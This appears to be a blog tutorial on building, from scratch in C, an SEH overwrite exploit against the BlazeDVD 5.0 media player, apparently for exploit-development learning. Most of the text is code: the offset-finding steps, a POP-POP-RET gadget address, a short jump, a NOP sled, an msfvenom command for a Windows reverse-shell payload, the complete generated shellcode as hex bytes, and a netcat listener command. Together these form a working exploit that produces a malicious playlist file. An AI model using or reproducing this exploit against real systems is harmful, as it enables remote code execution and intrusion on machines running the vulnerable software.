Exploiting SEH Overwrite Vulnerabilities in Windows Applications

Exploiting SEH Overwrite Vulnerabilities in Windows Applications
In this post, we’re gonna dig into a vulnerability called SEH Overwrite in a vulnerable software version BlazeDVD 5.0. But, as usual, we’ll be building our exploit from scratch using the C language.
What’s SEH Overwrite?
To get a handle on this vulnerability, it’d be good to first check out my post on Buffer Overflow, since SEH is usually exploited using a BOF.
To explain it, I’ll put together an easy-to-understand diagram:
Diagram to Understand SEH Overwrite


To bypass this behavior and gain greater control over the execution flow, an effective approach is to exploit the Structured Exception Handler (SEH) mechanism. By continuing to overwrite the stack until reaching the SEH-related registers, it becomes possible to redirect the execution flow through an SEH overwrite, allowing the execution of arbitrary code even in the presence of mechanisms that interfere with direct control over the return address.
initial code:
To speed up the exploitation process, I’ve already written a C code that performs a buffer overflow on the application we’ll be targeting, so we can move directly to the SEH exploitation.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

int main() {
    FILE *arq;
    const char *file = "exploit.plf";
    int payload_size = 700;
    char *payload = (char *)malloc(payload_size + 1);

    if (payload == NULL) {
        return 1;
    }

    memset(payload, 'A', payload_size);
    payload[payload_size] = '\0';

    arq = fopen(file, "w");
    if (arq == NULL) {
        free(payload);
        return 1;
    }

    fwrite(payload, sizeof(char), payload_size, arq);
    fclose(arq);
    free(payload);

    return 0;
}
Running our exploit with the debugger open, we have the following situation:  As we can see, this is a classic buffer overflow (BOF), but in our exploit, we will go further.
Exploiting:
In the code above, I added more bytes than necessary to overwrite the return address, meaning it not only reaches the return address but also hits the first address of the exception handler.



Our exploit triggers an access violation error because the EIP points to an address that doesn’t exist, which would be our payload “41414141”. Since this causes an exception, the binary calls the first exception handler, which we also managed to overwrite, as shown in the previous image.


pattern create
Our next step is to find out how many bytes are needed to reach our exception handler. For that, we’ll use the pattern_create tool. I made a similar one in bash for personal use:
Adding the new payload to our exploit:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

int main() {
    const char *file = "seh_pattern.plf";

    const char *payload =
        "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9"
        "Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9"
        "Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9"
        "Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9"
        "Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9"
        "Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9"
        "As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9"
        "Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2A";

    FILE *arq = fopen(file, "w");
    if (arq == NULL) {
        return 1;
    }

    fwrite(payload, sizeof(char), strlen(payload), arq);
    fclose(arq);

    return 0;
}
By running our code and checking the debugger, we can capture the sequence of bytes that overwrite the exception handler. We’ll then use the pattern_offset tool to find the exact position of these bytes among the 700 others. 

Now we will modify our exploit payload based on our findings related to the pattern offset. We can verify if everything is correct by making the following changes to our payload:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
#include <stdio.h>
#include <string.h>

int main() {
    FILE *arq;
    char file[] = "check.plf";
    char payload[1024];

    memset(payload, 'A', 612);
    memcpy(payload + 612, "BBBB", 4);
    memset(payload + 616, 'C', 400);
    payload[1016] = 'D';
    payload[1017] = '\0';


    arq = fopen(file, "w");
    if (arq == NULL) {
        return 1;
    }

    fputs(payload, arq);
    fclose(arq);

    return 0;
}

The goal of this new payload modification was to overwrite the exception handler with our “BBBB” sequence. This helps us verify the pattern offset — basically, it shows us how many bytes are needed to reach the Structured Exception Handler. The first 620 “A”s are used to fill the stack up to the point where the SEH chain starts. After that, we throw in a “BBBB” to hit the handler, followed by 400 “C”s just to pad the payload and keep things stable for testing. Checking if everything went well in the debugger:
Searching for Assembly Instructions
Now, for our next step, we need to find a register, address, or instruction that takes us to our payload. So we’ll go back to the debugger and carefully examine the stack.


The address 0019F438 that appears on the stack is pointing to the payload because it represents the pointer to the next structured exception handler record the “Next SEH”. When an exception occurs, Windows walks through this chain of records looking for a valid handler, and this is where the SEH overwrite technique comes into play by overwriting both the handler field and the pointer to the next SEH with controlled values, we can redirect the execution flow. Knowing that our ESP is pointing 8 bytes behind, we need an instruction that lands us at address 0019F438. While searching for that, I found an instruction that fits perfectly: a “pop ###, pop ###, ret ###”. That’s because when a POP is executed, the value at the address pointed to by ESP is moved into the target register, and ESP is incremented (usually by 4 bytes in 32-bit systems) to “clean” that position on the stack. It works basically as shown in the example below:

So now we’ll use mona.py to find an address in the code section that points to these three instructions.

The first one on the list already meets our needs, as it’s not protected by ASLR, rebase, or SEH-safe, and it also doesn’t contain any bad characters. This makes it much easier for us to write our exploit.
Reworking our payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

int main() {
    FILE *arq;
    char *filename = "exploit.plf";
    char seh[] = {0x51, 0xAA, 0x33, 0x60}; // 0x6033AA51 in little-endian

    int sizeA = 612;
    int sizeC = 400;

    int totalSize = sizeA + sizeof(seh) + sizeC + 1;
    char *payload = (char *)malloc(totalSize);
    if (payload == NULL) {
        return 1;
    }

    memset(payload, 'A', sizeA);

    memcpy(payload + sizeA, seh, sizeof(seh));

    memset(payload + sizeA + sizeof(seh), 'C', sizeC);

    payload[totalSize - 1] = 'D';

    arq = fopen(filename, "wb");
    if (arq == NULL) {
        free(payload);
        return 1;
    }

    fwrite(payload, 1, totalSize, arq);
    fclose(arq);
    free(payload);

    return 0;
}
Running the exploit on the target and analyzing it in the debugger, we can observe the following situation in the code section:
Everything has gone well so far. However, at this point, we are at the end of the “AAAA” section in the code area of our payload, and to execute our shellcode, we need to reach the “CCCC” section. To achieve this, I did some research on suitable instructions and found the perfect one: “JMP SHORT”, as it performs a short jump that will take us directly to the part of the code we need. We’ll also add some NOPs to our exploit, right after the instruction address, to make things clearer and more visible. Here are the modifications:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
// JMP SHORT (EB 04)
char jmp_short[] = "\x90\x90\xeb\x04";

char seh[] = {0x51, 0xAA, 0x33, 0x60};

// NOP sled
char nops[16];
memset(nops, 0x90, sizeof(nops));

// (then one byte for example)
char shellcode[] = "\x41";

int sizeA = 608;
int size_total = sizeA + sizeof(jmp_short) - 1 + sizeof(seh) + sizeof(nops) + sizeof(shellcode) - 1;
char *payload = (char *)malloc(size_total);

memset(payload, 'A', sizeA);
memcpy(payload + sizeA, jmp_short, sizeof(jmp_short) - 1);
memcpy(payload + sizeA + sizeof(jmp_short) - 1, seh, sizeof(seh));
memcpy(payload + sizeA + sizeof(jmp_short) - 1 + sizeof(seh), nops, sizeof(nops));
memcpy(payload + sizeA + sizeof(jmp_short) - 1 + sizeof(seh) + sizeof(nops), shellcode, sizeof(shellcode) - 1);
Perfect, now all that’s left is building a functional shellcode. For that, I’ll use msfvenom. Here are a few instructions to generate our shellcode:
1
msfvenom -p windows/shell_reverse_tcp lhost= <ip> lport=8443 -f c -b '\x00\x0a\x1a' -v shellcode
Here we removed the bad chars, added the output format for C-style code, and to make it work, we just need to specify the IP address that will receive the connection, then include the generated shellcode in our exploit:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
#include <stdio.h>
#include <string.h>
#include <stdlib.h>

int main() {
    FILE *arq;
    const char *file = "seh_final.plf";

    char jump_short[] = "\x90\x90\xeb\x04";

    char seh[] = { 0x51, 0xAA, 0x33, 0x60 };

    char nops[20];
    memset(nops, 0x90, sizeof(nops));

    unsigned char shellcode[] =
    "\xd9\xf7\xbb\xbb\x8f\xb9\xda\xd9\x74\x24\xf4\x5f\x29\xc9"
    "\xb1\x52\x31\x5f\x17\x83\xc7\x04\x03\xe4\x9c\x5b\x2f\xe6"
    "\x4b\x19\xd0\x16\x8c\x7e\x58\xf3\xbd\xbe\x3e\x70\xed\x0e"
    "\x34\xd4\x02\xe4\x18\xcc\x91\x88\xb4\xe3\x12\x26\xe3\xca"
    "\xa3\x1b\xd7\x4d\x20\x66\x04\xad\x19\xa9\x59\xac\x5e\xd4"
    "\x90\xfc\x37\x92\x07\x10\x33\xee\x9b\x9b\x0f\xfe\x9b\x78"
    "\xc7\x01\x8d\x2f\x53\x58\x0d\xce\xb0\xd0\x04\xc8\xd5\xdd"
    "\xdf\x63\x2d\xa9\xe1\xa5\x7f\x52\x4d\x88\x4f\xa1\x8f\xcd"
    "\x68\x5a\xfa\x27\x8b\xe7\xfd\xfc\xf1\x33\x8b\xe6\x52\xb7"
    "\x2b\xc2\x63\x14\xad\x81\x68\xd1\xb9\xcd\x6c\xe4\x6e\x66"
    "\x88\x6d\x91\xa8\x18\x35\xb6\x6c\x40\xed\xd7\x35\x2c\x40"
    "\xe7\x25\x8f\x3d\x4d\x2e\x22\x29\xfc\x6d\x2b\x9e\xcd\x8d"
    "\xab\x88\x46\xfe\x99\x17\xfd\x68\x92\xd0\xdb\x6f\xd5\xca"
    "\x9c\xff\x28\xf5\xdc\xd6\xee\xa1\x8c\x40\xc6\xc9\x46\x90"
    "\xe7\x1f\xc8\xc0\x47\xf0\xa9\xb0\x27\xa0\x41\xda\xa7\x9f"
    "\x72\xe5\x6d\x88\x19\x1c\xe6\x77\x75\x1b\xe6\x1f\x84\x23"
    "\x26\x1b\x01\xc5\x4c\xcb\x44\x5e\xf9\x72\xcd\x14\x98\x7b"
    "\xdb\x51\x9a\xf0\xe8\xa6\x55\xf1\x85\xb4\x02\xf1\xd3\xe6"
    "\x85\x0e\xce\x8e\x4a\x9c\x95\x4e\x04\xbd\x01\x19\x41\x73"
    "\x58\xcf\x7f\x2a\xf2\xed\x7d\xaa\x3d\xb5\x59\x0f\xc3\x34"
    "\x2f\x2b\xe7\x26\xe9\xb4\xa3\x12\xa5\xe2\x7d\xcc\x03\x5d"
    "\xcc\xa6\xdd\x32\x86\x2e\x9b\x78\x19\x28\xa4\x54\xef\xd4"
    "\x15\x01\xb6\xeb\x9a\xc5\x3e\x94\xc6\x75\xc0\x4f\x43\x85"
    "\x8b\xcd\xe2\x0e\x52\x84\xb6\x52\x65\x73\xf4\x6a\xe6\x71"
    "\x85\x88\xf6\xf0\x80\xd5\xb0\xe9\xf8\x46\x55\x0d\xae\x67"
    "\x7c";

    char buffer[3000];
    memset(buffer, 'A', 608);
    memcpy(buffer + 608, jump_short, 4);
    memcpy(buffer + 612, seh, 4);
    memcpy(buffer + 616, nops, sizeof(nops));
    memcpy(buffer + 616 + sizeof(nops), shellcode, sizeof(shellcode) - 1);

    arq = fopen(file, "wb");
    if (arq == NULL) {

        return 1;
    }

    fwrite(buffer, 1, 616 + sizeof(nops) + sizeof(shellcode) - 1, arq);
    fclose(arq);
    return 0;
}

To test our exploit, I’ll leave Netcat listening on the port specified in our shellcode (8443):
1
nc -nlvp 8443
Conclusion
In this post, I showed some of the techniques and challenges we face in exploit development, addressing a very interesting vulnerability. If you have any questions related to this post, feel free to contact me on my LinkedIn or X. Thank you for reading this far.